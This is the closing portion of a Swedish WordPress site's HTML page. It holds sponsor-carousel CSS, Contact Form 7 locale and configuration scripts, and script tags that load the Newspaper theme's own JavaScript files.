<style type="text/css" media="screen">.footer-logo-wrap img{-webkit-filter:invert(1) hue-rotate(180deg);filter:invert(1) hue-rotate(180deg);mix-blend-mode:lighten}#td-top-mobile-toggle .td-icon-mobile{background-color:#22c1fc!important}.hcc-sponsor-type-header{margin-top:56px;font-size:34px;text-transform:uppercase;font-weight:500;margin-bottom:54px}.main-sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.main-sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.main-sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.sponsors-section .blocks-gallery-item__caption a{font-size:16px;font-weight:500}.main-sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item img{width:auto;border-radius:50%;border:1px solid rgba(0,0,0,0.24);padding:16px}.sponsors-section .blocks-gallery-item{padding-bottom:56px;margin-bottom:16px}.sponsors-section .blocks-gallery-item__caption{background:none!important;color:#000!important}.hcc-cta-button{background-color:#fff;line-height:56px;display:inline-block;padding:0px 16px;border-radius:4px;color:#000;border:1px solid rgba(0,0,0,0.24);cursor:pointer}.hcc-cta-button:hover{background-color:#000;color:#fff;text-decoration:none!important}.hcc-sponsors-horizontal{width:100%;min-height:30px;overflow:hidden}.hcc-sponsors-header{font-family:Verdana,Geneva,sans-serif;font-size:14px;line-height:21px;margin-top:16px;text-align:center;font-weight:600;color:#000}.hcc-sponsors-header a{color:#000}.hcc-sponsors-header a:hover{color:#000;text-decoration:underline;cursor:pointer}.hcc-sponsors-vertical{width:100%;min-height:30px;overflow:hidden}.hcc-slides-xx{width:200%;-webkit-animation:hcc-horizontal-animation 12s infinite;animation:hcc-horizontal-animation 12s infinite}.hcc-col-2{width:200%;-webkit-animation:hcc-horizontal-animation-2 12s infinite;animation:hcc-horizontal-animation-2 12s infinite}.hcc-col-3{width:300%;-webkit-animation:hcc-horizontal-animation-3 18s infinite;animation:hcc-horizontal-animation-3 18s infinite}.hcc-slide{width:50%;float:left}.hcc-col-3 .hcc-slide{width:calc(100% / 3)}.hcc-slides:hover{animation-play-state:paused}.hcc-sponsor{transition:all .2s ease-in-out}.hcc-sponsor:hover{transform:scale(1.1)}@-webkit-keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-2{0%{margin-left:0%}40%{margin-left:0%}50%{margin-left:-100%}90%{margin-left:-100%}100%{margin-left:0%}}@-webkit-keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}@keyframes hcc-horizontal-animation-3{0%{margin-left:0%}26%{margin-left:0%}33%{margin-left:-100%}60%{margin-left:-100%}66%{margin-left:-200%}93%{margin-left:-200%}100%{margin-left:0%}}.hcc-sponsors-horizontal .hcc-sponsor{width:25%;float:left;padding-bottom:20%;position:relative}.hcc-sponsors-vertical .hcc-sponsor{width:50%;float:left;padding-bottom:40%;position:relative}.hcc-sponsor-img{position:absolute;top:8px;left:8px;right:8px;bottom:8px;background-size:contain;background-position:center;background-repeat:no-repeat}@media only screen and (max-width:767px){.hcc-sponsors-horizontal .hcc-sponsor{width:50%;padding-bottom:40%}}</style>

<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-26 21:48:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"This contact form is placed in the wrong place.":["Detta kontaktformul\u00e4r \u00e4r placerat p\u00e5 fel st\u00e4lle."],"Error:":["Fel:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sweatybusiness.se\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://sweatybusiness.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>